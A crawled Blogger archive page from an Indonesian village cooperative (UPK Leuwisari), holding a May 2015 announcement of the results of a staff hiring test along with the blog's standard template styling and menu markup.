

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.upkleuwisari.com/2015/05/
body_size: 18453
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' lang='en-GB' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=1100' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.upkleuwisari.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.upkleuwisari.com/2015/05/' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="www.upkleuwisari.com - Atom" href="http://www.upkleuwisari.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="www.upkleuwisari.com - RSS" href="http://www.upkleuwisari.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="www.upkleuwisari.com - Atom" href="https://www.blogger.com/feeds/9071224604241553004/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='http://www.upkleuwisari.com/2015/05/' property='og:url'/>
<meta content='www.upkleuwisari.com' property='og:title'/>
<meta content='KOPERASI KONSUMEN UPK LEUWISARI' property='og:description'/>
<title>www.upkleuwisari.com: May 2015</title>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Watermark
Designer: Blogger
URL:      www.blogger.com
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="keycolor" description="Main Color" type="color" default="#c0a154"/>
<Group description="Page Text" selector="body">
<Variable name="body.font" description="Font" type="font"
default="normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#333333"/>
</Group>
<Group description="Backgrounds" selector=".main-inner">
<Variable name="body.background.color" description="Outer Background" type="color" default="#c0a154"/>
<Variable name="footer.background.color" description="Footer Background" type="color" default="transparent"/>
</Group>
<Group description="Links" selector=".main-inner">
<Variable name="link.color" description="Link Color" type="color" default="#cc3300"/>
<Variable name="link.visited.color" description="Visited Color" type="color" default="#993322"/>
<Variable name="link.hover.color" description="Hover Color" type="color" default="#ff3300"/>
</Group>
<Group description="Blog Title" selector=".header h1">
<Variable name="header.font" description="Title Font" type="font"
default="normal normal 60px Georgia, Utopia, 'Palatino Linotype', Palatino, serif"/>
<Variable name="header.text.color" description="Title Color" type="color" default="#ffffff" />
</Group>
<Group description="Blog Description" selector=".header .description">
<Variable name="description.text.color" description="Description Color" type="color"
default="#997755" />
</Group>
<Group description="Tabs Text" selector=".tabs-inner .widget li a">
<Variable name="tabs.font" description="Font" type="font"
default="normal normal 20px Georgia, Utopia, 'Palatino Linotype', Palatino, serif"/>
<Variable name="tabs.text.color" description="Text Color" type="color" default="#f70072"/>
<Variable name="tabs.selected.text.color" description="Selected Color" type="color" default="#000000"/>
</Group>
<Group description="Tabs Background" selector=".tabs-outer .PageList">
<Variable name="tabs.background.color" description="Background Color" type="color" default="transparent"/>
<Variable name="tabs.separator.color" description="Separator Color" type="color" default="#c76767"/>
</Group>
<Group description="Date Header" selector="h2.date-header">
<Variable name="date.font" description="Font" type="font"
default="normal normal 16px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="date.text.color" description="Text Color" type="color" default="#997755"/>
</Group>
<Group description="Post" selector="h3.post-title, .comments h4">
<Variable name="post.title.font" description="Title Font" type="font"
default="normal normal 30px Georgia, Utopia, 'Palatino Linotype', Palatino, serif"/>
<Variable name="post.background.color" description="Background Color" type="color" default="transparent"/>
<Variable name="post.border.color" description="Border Color" type="color" default="#ccbb99" />
</Group>
<Group description="Post Footer" selector=".post-footer">
<Variable name="post.footer.text.color" description="Text Color" type="color" default="#997755"/>
</Group>
<Group description="Gadgets" selector="h2">
<Variable name="widget.title.font" description="Title Font" type="font"
default="normal normal 20px Georgia, Utopia, 'Palatino Linotype', Palatino, serif"/>
<Variable name="widget.title.text.color" description="Title Color" type="color" default="#000000"/>
<Variable name="widget.alternate.text.color" description="Alternate Color" type="color" default="#777777"/>
</Group>
<Group description="Footer" selector=".footer-inner">
<Variable name="footer.text.color" description="Text Color" type="color" default="#626262"/>
<Variable name="footer.widget.title.text.color" description="Gadget Title Color" type="color" default="#000000"/>
</Group>
<Group description="Footer Links" selector=".footer-inner">
<Variable name="footer.link.color" description="Link Color" type="color" default="#f70072"/>
<Variable name="footer.link.visited.color" description="Visited Color" type="color" default="#c12b80"/>
<Variable name="footer.link.hover.color" description="Hover Color" type="color" default="#ff1e91"/>
</Group>
<Variable name="body.background" description="Body Background" type="background"
color="#c76767" default="$(color) url(https://resources.blogblog.com/blogblog/data/1kt/watermark/body_background_birds.png) repeat scroll top left"/>
<Variable name="body.background.overlay" description="Overlay Background" type="background" color="#c76767"
default="transparent url(https://resources.blogblog.com/blogblog/data/1kt/watermark/body_overlay_birds.png) no-repeat scroll top right"/>
<Variable name="body.background.overlay.height" description="Overlay Background Height" type="length" default="121px" min="0" max="1000px"/>
<Variable name="tabs.background.inner" description="Tabs Background Inner" type="url" default="none"/>
<Variable name="tabs.background.outer" description="Tabs Background Outer" type="url" default="none"/>
<Variable name="tabs.border.size" description="Tabs Border Size" type="length" default="0" min="0" max="10px"/>
<Variable name="tabs.shadow.spread" description="Tabs Shadow Spread" type="length" default="0" min="0" max="100px"/>
<Variable name="main.padding.top" description="Main Padding Top" type="length" default="30px" min="0" max="100px"/>
<Variable name="main.cap.height" description="Main Cap Height" type="length" default="0" min="0" max="100px"/>
<Variable name="main.cap.image" description="Main Cap Image" type="url" default="none"/>
<Variable name="main.cap.overlay" description="Main Cap Overlay" type="url" default="none"/>
<Variable name="main.background" description="Main Background" type="background"
default="transparent none no-repeat scroll top left"/>
<Variable name="post.background.url" description="Post Background URL" type="url"
default="url(https://resources.blogblog.com/blogblog/data/1kt/watermark/post_background_birds.png)"/>
<Variable name="post.border.size" description="Post Border Size" type="length" default="1px" min="0" max="10px"/>
<Variable name="post.border.style" description="Post Border Style" type="string" default="dotted"/>
<Variable name="post.shadow.spread" description="Post Shadow Spread" type="length" default="0" min="0" max="100px"/>
<Variable name="footer.background" description="Footer Background" type="background"
color="rgba(94,94,94,0)" default="$(color) url(https://resources.blogblog.com/blogblog/data/1kt/watermark/body_background_navigator.png) repeat scroll top left"/>
<Variable name="mobile.background.overlay" description="Mobile Background Overlay" type="string"
default="transparent none repeat scroll top left"/>
<Variable name="startSide" description="Side where text starts in blog language" type="automatic" default="left"/>
<Variable name="endSide" description="Side where text ends in blog language" type="automatic" default="right"/>
*/
/* Use this with templates/1ktemplate-*.html */
/* Content
----------------------------------------------- */
body {
font: normal normal 15px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #626262;
background: #c76767 url(//1.bp.blogspot.com/-wOeKtPL71Lk/YGOvPs9JBWI/AAAAAAAABCo/2Ut3eXM1MQISSCF0gHxB4j5enAA0ckR5gCK4BGAYYCw/s100/Wallpaper_Dinding_Murah___15m2___Polos_Putih___70017_1.jpg) repeat scroll top left;
}
html body .content-outer {
min-width: 0;
max-width: 100%;
width: 100%;
}
.content-outer {
font-size: 92%;
}
a:link {
text-decoration:none;
color: #f70072;
}
a:visited {
text-decoration:none;
color: #c12b80;
}
a:hover {
text-decoration:underline;
color: #ff1e91;
}
.body-fauxcolumns .cap-top {
margin-top: 30px;
background: #c76767 url(//1.bp.blogspot.com/-wOeKtPL71Lk/YGOvPs9JBWI/AAAAAAAABCo/2Ut3eXM1MQISSCF0gHxB4j5enAA0ckR5gCK4BGAYYCw/s100/Wallpaper_Dinding_Murah___15m2___Polos_Putih___70017_1.jpg) repeat scroll top left;
height: 400px;
}
.content-inner {
padding: 0;
}
/* Header
----------------------------------------------- */
.header-inner .Header .titlewrapper,
.header-inner .Header .descriptionwrapper {
padding-left: 20px;
padding-right: 20px;
}
.Header h1 {
font: normal normal 50px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #ffffff;
text-shadow: 2px 2px rgba(0, 0, 0, .1);
}
.Header h1 a {
color: #ffffff;
}
.Header .description {
font-size: 140%;
color: #aa6674;
}
/* Tabs
----------------------------------------------- */
.tabs-inner .section {
margin: 0 20px;
}
.tabs-inner .PageList, .tabs-inner .LinkList, .tabs-inner .Labels {
margin-left: -11px;
margin-right: -11px;
background-color: rgba(94,94,94,0);
border-top: 3px solid #ffffff;
border-bottom: 3px solid #ffffff;
-moz-box-shadow: 0 0 10px rgba(0, 0, 0, .3);
-webkit-box-shadow: 0 0 10px rgba(0, 0, 0, .3);
-goog-ms-box-shadow: 0 0 10px rgba(0, 0, 0, .3);
box-shadow: 0 0 10px rgba(0, 0, 0, .3);
}
.tabs-inner .PageList .widget-content,
.tabs-inner .LinkList .widget-content,
.tabs-inner .Labels .widget-content {
margin: -3px -11px;
background: transparent url(https://resources.blogblog.com/blogblog/data/1kt/watermark/tabs_background_right_bubblegum.png)  no-repeat scroll right;
}
.tabs-inner .widget ul {
padding: 2px 25px;
max-height: 34px;
background: transparent url(https://resources.blogblog.com/blogblog/data/1kt/watermark/tabs_background_left_bubblegum.png) no-repeat scroll left;
}
.tabs-inner .widget li {
border: none;
}
.tabs-inner .widget li a {
display: inline-block;
padding: .25em 1em;
font: normal normal 20px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #98cb00;
border-right: 1px solid #656565;
}
.tabs-inner .widget li:first-child a {
border-left: 1px solid #656565;
}
.tabs-inner .widget li.selected a, .tabs-inner .widget li a:hover {
color: #000000;
}
/* Headings
----------------------------------------------- */
h2 {
font: normal normal 15px Georgia, Utopia, 'Palatino Linotype', Palatino, serif;
color: #000000;
margin: 0 0 .5em;
}
h2.date-header {
font: normal normal 16px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #aa6674;
}
/* Main
----------------------------------------------- */
.main-inner .column-center-inner,
.main-inner .column-left-inner,
.main-inner .column-right-inner {
padding: 0 5px;
}
.main-outer {
margin-top: 0;
background: transparent none no-repeat scroll top left;
}
.main-inner {
padding-top: 30px;
}
.main-cap-top {
position: relative;
}
.main-cap-top .cap-right {
position: absolute;
height: 0;
width: 100%;
bottom: 0;
background: transparent none repeat-x scroll bottom center;
}
.main-cap-top .cap-left {
position: absolute;
height: 245px;
width: 280px;
right: 0;
bottom: 0;
background: transparent none no-repeat scroll bottom left;
}
/* Posts
----------------------------------------------- */
.post-outer {
padding: 15px 20px;
margin: 0 0 25px;
background: rgba(94,94,94,0) none repeat scroll top left;
_background-image: none;
border: solid 6px #d1a4a6;
-moz-box-shadow: 0 0 5px rgba(0, 0, 0, .1);
-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, .1);
-goog-ms-box-shadow: 0 0 5px rgba(0, 0, 0, .1);
box-shadow: 0 0 5px rgba(0, 0, 0, .1);
}
h3.post-title {
font: normal bold 25px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
margin: 0;
}
.comments h4 {
font: normal bold 25px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
margin: 1em 0 0;
}
.post-body {
font-size: 105%;
line-height: 1.5;
position: relative;
}
.post-header {
margin: 0 0 1em;
color: #aa6674;
}
.post-footer {
margin: 10px 0 0;
padding: 10px 0 0;
color: #aa6674;
border-top: dashed 1px #888888;
}
#blog-pager {
font-size: 140%
}
#comments .comment-author {
padding-top: 1.5em;
border-top: dashed 1px #888888;
background-position: 0 1.5em;
}
#comments .comment-author:first-child {
padding-top: 0;
border-top: none;
}
.avatar-image-container {
margin: .2em 0 0;
}
/* Comments
----------------------------------------------- */
.comments .comments-content .icon.blog-author {
background-repeat: no-repeat;
background-image: url([data-uri]);
}
.comments .comments-content .loadmore a {
border-top: 1px solid #888888;
border-bottom: 1px solid #888888;
}
.comments .continue {
border-top: 2px solid #888888;
}
/* Widgets
----------------------------------------------- */
.widget ul, .widget #ArchiveList ul.flat {
padding: 0;
list-style: none;
}
.widget ul li, .widget #ArchiveList ul.flat li {
padding: .35em 0;
text-indent: 0;
border-top: dashed 1px #888888;
}
.widget ul li:first-child, .widget #ArchiveList ul.flat li:first-child {
border-top: none;
}
.widget .post-body ul {
list-style: disc;
}
.widget .post-body ul li {
border: none;
}
.widget .zippy {
color: #888888;
}
.post-body img, .post-body .tr-caption-container, .Profile img, .Image img,
.BlogList .item-thumbnail img {
padding: 5px;
background: #fff;
-moz-box-shadow: 1px 1px 5px rgba(0, 0, 0, .5);
-webkit-box-shadow: 1px 1px 5px rgba(0, 0, 0, .5);
-goog-ms-box-shadow: 1px 1px 5px rgba(0, 0, 0, .5);
box-shadow: 1px 1px 5px rgba(0, 0, 0, .5);
}
.post-body img, .post-body .tr-caption-container {
padding: 8px;
}
.post-body .tr-caption-container {
color: #333333;
}
.post-body .tr-caption-container img {
padding: 0;
background: transparent;
border: none;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
-goog-ms-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
box-shadow: 0 0 0 rgba(0, 0, 0, .1);
}
/* Footer
----------------------------------------------- */
.footer-outer {
color:#323232;
background: rgba(94,94,94,0) url(https://resources.blogblog.com/blogblog/data/1kt/watermark/body_background_birds.png) repeat scroll top left;
}
.footer-outer a {
color: #98cb00;
}
.footer-outer a:visited {
color: #87a900;
}
.footer-outer a:hover {
color: #87a900;
}
.footer-outer .widget h2 {
color: #646400;
}
/* Mobile
----------------------------------------------- */
body.mobile  {
background-size: 100% auto;
}
.mobile .body-fauxcolumn-outer {
background: transparent none repeat scroll top left;
}
html .mobile .mobile-date-outer {
border-bottom: none;
background: rgba(94,94,94,0) none repeat scroll top left;
_background-image: none;
margin-bottom: 10px;
}
.mobile .main-inner .date-outer {
padding: 0;
}
.mobile .main-inner .date-header {
margin: 10px;
}
.mobile .main-cap-top {
z-index: -1;
}
.mobile .content-outer {
font-size: 100%;
}
.mobile .post-outer {
padding: 10px;
}
.mobile .main-cap-top .cap-left {
background: transparent none no-repeat scroll bottom left;
}
.mobile .body-fauxcolumns .cap-top {
margin: 0;
}
.mobile-link-button {
background: rgba(94,94,94,0) none repeat scroll top left;
}
.mobile-link-button a:link, .mobile-link-button a:visited {
color: #f70072;
}
.mobile-index-date .date-header {
color: #aa6674;
}
.mobile-index-contents {
color: #626262;
}
.mobile .tabs-inner .section {
margin: 0;
}
.mobile .tabs-inner .PageList {
margin-left: 0;
margin-right: 0;
}
.mobile .tabs-inner .PageList .widget-content {
margin: 0;
color: #000000;
background: rgba(94,94,94,0) none repeat scroll top left;
}
.mobile .tabs-inner .PageList .widget-content .pagelist-arrow {
border-left: 1px solid #656565;
}

--></style>
<style id='template-skin-1' type='text/css'><!--
body {
min-width: 1070px;
}
.content-outer, .content-fauxcolumn-outer, .region-inner {
min-width: 1070px;
max-width: 1070px;
_width: 1070px;
}
.main-inner .columns {
padding-left: 0px;
padding-right: 330px;
}
.main-inner .fauxcolumn-center-outer {
left: 0px;
right: 330px;
/* IE6 does not respect left and right together */
_width: expression(this.parentNode.offsetWidth -
parseInt("0px") -
parseInt("330px") + 'px');
}
.main-inner .fauxcolumn-left-outer {
width: 0px;
}
.main-inner .fauxcolumn-right-outer {
width: 330px;
}
.main-inner .column-left-outer {
width: 0px;
right: 100%;
margin-left: -0px;
}
.main-inner .column-right-outer {
width: 330px;
margin-right: -330px;
}
#layout {
min-width: 0;
}
#layout .content-outer {
min-width: 0;
width: 800px;
}
#layout .region-inner {
min-width: 0;
width: auto;
}
body#layout div.add_widget {
padding: 8px;
}
body#layout div.add_widget a {
margin-left: 32px;
}
--></style>
<style>
    body {background-image:url(\/\/1.bp.blogspot.com\/-wOeKtPL71Lk\/YGOvPs9JBWI\/AAAAAAAABCo\/2Ut3eXM1MQISSCF0gHxB4j5enAA0ckR5gCK4BGAYYCw\/s100\/Wallpaper_Dinding_Murah___15m2___Polos_Putih___70017_1.jpg);}
    
@media (max-width: 200px) { body {background-image:url(\/\/1.bp.blogspot.com\/-wOeKtPL71Lk\/YGOvPs9JBWI\/AAAAAAAABCo\/2Ut3eXM1MQISSCF0gHxB4j5enAA0ckR5gCK4BGAYYCw\/w200\/Wallpaper_Dinding_Murah___15m2___Polos_Putih___70017_1.jpg);}}
@media (max-width: 400px) and (min-width: 201px) { body {background-image:url(\/\/1.bp.blogspot.com\/-wOeKtPL71Lk\/YGOvPs9JBWI\/AAAAAAAABCo\/2Ut3eXM1MQISSCF0gHxB4j5enAA0ckR5gCK4BGAYYCw\/w400\/Wallpaper_Dinding_Murah___15m2___Polos_Putih___70017_1.jpg);}}
@media (max-width: 800px) and (min-width: 401px) { body {background-image:url(\/\/1.bp.blogspot.com\/-wOeKtPL71Lk\/YGOvPs9JBWI\/AAAAAAAABCo\/2Ut3eXM1MQISSCF0gHxB4j5enAA0ckR5gCK4BGAYYCw\/w800\/Wallpaper_Dinding_Murah___15m2___Polos_Putih___70017_1.jpg);}}
@media (max-width: 1200px) and (min-width: 801px) { body {background-image:url(\/\/1.bp.blogspot.com\/-wOeKtPL71Lk\/YGOvPs9JBWI\/AAAAAAAABCo\/2Ut3eXM1MQISSCF0gHxB4j5enAA0ckR5gCK4BGAYYCw\/w1200\/Wallpaper_Dinding_Murah___15m2___Polos_Putih___70017_1.jpg);}}
/* Last tag covers anything over one higher than the previous max-size cap. */
@media (min-width: 1201px) { body {background-image:url(\/\/1.bp.blogspot.com\/-wOeKtPL71Lk\/YGOvPs9JBWI\/AAAAAAAABCo\/2Ut3eXM1MQISSCF0gHxB4j5enAA0ckR5gCK4BGAYYCw\/w1600\/Wallpaper_Dinding_Murah___15m2___Polos_Putih___70017_1.jpg);}}
  </style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=9071224604241553004&amp;zx=cef6158a-6e9d-4bd6-9274-ed09e1260243' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=9071224604241553004&amp;zx=cef6158a-6e9d-4bd6-9274-ed09e1260243' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-6605323229446156 -->

</head>
<script async='async' data-ad-client='ca-pub-6605323229446156' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<body class='loading'>
<div class='navbar section' id='navbar' name='Navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/9071224604241553004?origin\x3dhttp://www.upkleuwisari.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div class='body-fauxcolumns'>
<div class='fauxcolumn-outer body-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content'>
<div class='content-fauxcolumns'>
<div class='fauxcolumn-outer content-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content-outer'>
<div class='content-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left content-fauxborder-left'>
<div class='fauxborder-right content-fauxborder-right'></div>
<div class='content-inner'>
<header>
<div class='header-outer'>
<div class='header-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left header-fauxborder-left'>
<div class='fauxborder-right header-fauxborder-right'></div>
<div class='region-inner header-inner'>
<div class='header section' id='header' name='Header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.upkleuwisari.com/' style='display: block'>
<img alt='www.upkleuwisari.com' height='218px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEjXIAtckNgrmf-bZZ51LPlj6ivD3pVMQD1cPhAS3uCj2wptkb1sGGjILjM6VnAhl61U5z0pJZliywb8hs1BGbs5tZzwsLvxKQjSSRPsR0iTIKEdeXZ6-rfdqsf-XokASXJY1OD5TZxbKxYK154VciYH1F-ru5pmdpIzkBYk6WtfsEyicsZdzFTz1XlS=s1077' style='display: block' width='1077px; '/>
</a>
</div>
</div></div>
</div>
</div>
<div class='header-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</header>
<div class='tabs-outer'>
<div class='tabs-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left tabs-fauxborder-left'>
<div class='fauxborder-right tabs-fauxborder-right'></div>
<div class='region-inner tabs-inner'>
<div class='tabs section' id='crosscol' name='Cross-column'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<div style="transparent:  #ddd; border: 0.0px solid #transparent; color:#whit; font-size: 12px; font-weight: bold; letter-spacing: 0.3em; padding: 5px;">
<marquee direction="left" scrollamount="3" align="center">"HATI HATI PENIPUAN INVESTASI MENGATASNAMAKAN KOPERASI UPK LEUWISARI  HOTLINE : 0265-547244 / 0821 1691 7901"</marquee>
</div>
</div>
<div class='clear'></div>
</div></div>
<div class='tabs no-items section' id='crosscol-overflow' name='Cross-Column 2'></div>
</div>
</div>
<div class='tabs-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='main-outer'>
<div class='main-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left main-fauxborder-left'>
<div class='fauxborder-right main-fauxborder-right'></div>
<div class='region-inner main-inner'>
<div class='columns fauxcolumns'>
<div class='fauxcolumn-outer fauxcolumn-center-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-left-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-right-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<!-- corrects IE6 width calculation -->
<div class='columns-inner'>
<div class='column-center-outer'>
<div class='column-center-inner'>
<div class='main section' id='main' name='Main'><div class='widget HTML' data-version='1' id='HTML10'>
<div class='widget-content'>
<style type="text/css">
/*CSS MENU*/
#menu{background:#343434;color:#eee;height:35px;border-bottom:4px solid #eeeded}
#menu ul,#menu li{margin:0 0;padding:0 0;list-style:none;z-index:9999;}
#menu ul{height:35px}
#menu li{float:left;display:inline;position:relative;font:bold 12px Arial;text-shadow: 0 -1px 0 #000;border-right: 1px solid #444;border-left: 1px solid #111;text-transform:uppercase}
#menu li:first-child{border-left: none}
#menu a{display:block;line-height:35px;padding:0 14px;text-decoration:none;color:#eee;}
#menu li:hover > a,#menu li a:hover{background:#111}
#menu input{display:none;margin:0 0;padding:0 0;width:80px;height:35px;opacity:0;cursor:pointer}
#menu label{font:bold 30px Arial;display:none;width:35px;height:36px;line-height:36px;text-align:center}
#menu label span{font-size:12px;position:absolute;left:35px}
#menu ul.menus{height:auto;overflow:hidden;width:180px;background:#111;position:absolute;z-index:99;display:none;border:0;}
#menu ul.menus li{display:block;width:100%;font:12px Arial;text-transform:none;}
#menu li:hover ul.menus{display:block}
#menu a.home {background: #c00;}
#menu a.sub{padding:0 27px 0 14px}
#menu a.sub::after{content:"";width:0;height:0;border-width:6px 5px;border-style:solid;border-color:#eee transparent transparent transparent;position:absolute;top:15px;right:9px}
#menu ul.menus a:hover{background:#333;}
</style>

<!-- Mulai Area Menu -->
<nav id="menu">
<input type="checkbox" />
<label>&#8801;Navigation</label>
<ul>
<li><a class="home" href="/">Home</a></li>
<li><a href="http://www.upkleuwisari.com/2016/10/frofil-ksp-upk-leuwisari.html">About</a></li>
<li><a href="https://get.google.com/albumarchive/103691824600818510216/album/AF1QipPZiHLEs3ZKHoS23NCCcFuuIElBU-72XqUtJJjG/AF1QipNP-F3T6lZzclJGqzRoL0_cV3qLUDYWw_wygz_p?authKey=CKyH8Yro_O2CDg">Galeri</a></li>
<!-- Area Menu Selesai-->

<!-- Mulai Area Menu Dropdown -->
<li><a class="sub" href="#">Menus</a>  <ul class="menus">
<li><a href="http://www.upkleuwisari.com/2016/10/formulir-pndaftaran-anggota-ksp-upk.html">Daftar Anggota</a></li>
<li><a href="http://www.upkleuwisari.com/2016/10/produk-ksp-upk-leuwisari.html">Prodak KSP</a></li>
<li><a href="http://www.mediafire.com/file/n1djqdf64ps48d9/Neraca+Laba+Rugi.pdf">Laporan Keuangan</a></li>
<li><a href="#">Program Kerja</a></li>
<li><a href="http://www.upkleuwisari.com/2016/10/adart-ksp-upk-leuwisari.html">ADART KSP</a></li>
<li><a href="#">SOP KSP</a></li>
<li><a href="http://www.depkop.go.id/index.php?searchword=peraturan+koperasi&ordering=&searchphrase=all&Itemid=93&option=com_search">PERATURAN/UU KOPERASI</a></li>
<li><a href="http://www.upkleuwisari.com/2017/01/dana-shu-jasa-simpanan-jasa-pinjamanksp.html">SHU</a></li>
</ul>
</li>
<!-- Area Dropdown Selesai-->  
<!-- Area Menu Selesai--></ul></nav>
</div>
<div class='clear'></div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Tuesday, 5 May 2015</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='9071224604241553004' itemprop='blogId'/>
<meta content='4077801494018053139' itemprop='postId'/>
<a name='4077801494018053139'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='http://www.upkleuwisari.com/2015/05/pengumuman-kelulusan-penerimaan-calon.html'>PENGUMUMAN KELULUSAN PENERIMAAN CALON KARYAWAN UPK PNPM-MPd KEC.LEUWISARI TA.2015</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-4077801494018053139' itemprop='description articleBody'>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div style="text-align: center;">
<b>PENGUMUMAN KELULUSAN PENERIMAAN CALON KARYAWATI UPK TAHUN 2015</b></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: justify;">
Pada tanggal 17 April 2015 telah dilaksanakan Uji Kopetensi Calon Karyawati UPK yang diikuti oleh 7 (tujuh) orang peserta se-Kecamatan Leuwisari. Dan pada tanggal 04 Mei 2015 menyusul pembukaan hasil Uji Kopetensi yang disaksikan secara langsung oleh Tim Asesor&nbsp; dan saksi-saksi lainnya (BKAD,BP-UPK,UPK,PjOK dan APDESI) hal ini guna menjaga transfaransi dan akuntabel dan rasa keadilan bagi seluruh pihak terkait.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Dikarenakan Unit Pengelola Kegiatan PNPM Mandiri Perdesaan hanya membutuhkan 1 (satu) orang Karyawati saja maka peserta yang dianggap Lulus Ujian dan dapat bergabung dengan Unit Pengelola Kegiatan PNPM Mandiri Perdesaan Kecamatan Leuwisari adalah Peserta yang Lulus Ujian dengan Nilai tertinggi saja.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<span style="color: red;">Keputusan ini syah dan tidak dapat diganggugugat.</span> <a href="http://downloads.ziddu.com/download/24497987/PEMBUKAAN-KELULUSAN-KARYAWATI-UPK-2015.rar.html" target="_blank">(silahkan Download File Daftar Kelulusan disini )</a></div>
<div style="text-align: justify;">
<br /></div>
<br />
<div style="text-align: right;">
Tasikmalaya, 05 Mei 2015</div>
<div style="text-align: right;">
<br />Ketua UPK PNPM-MPd</div>
<div style="text-align: right;">
Kecamatan Leuwisari</div>
<div style="text-align: right;">
